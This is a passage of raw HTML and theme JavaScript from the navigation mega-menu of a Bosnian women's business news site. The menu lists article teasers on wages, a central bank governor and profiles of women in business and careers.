https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\">AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\">Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\">Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\">Pogledajte koliko je iznosila prosje\u010dna plata u augustu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.womeninadria.ba/category/biznis/">сите</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" class="td-image-wrap " title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila">Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje/"  rel="bookmark" class="td-image-wrap " title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje/"  rel="bookmark" title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;">Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" class="td-image-wrap " title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta">Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" class="td-image-wrap " title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost">Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "227";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "57";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\">Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za 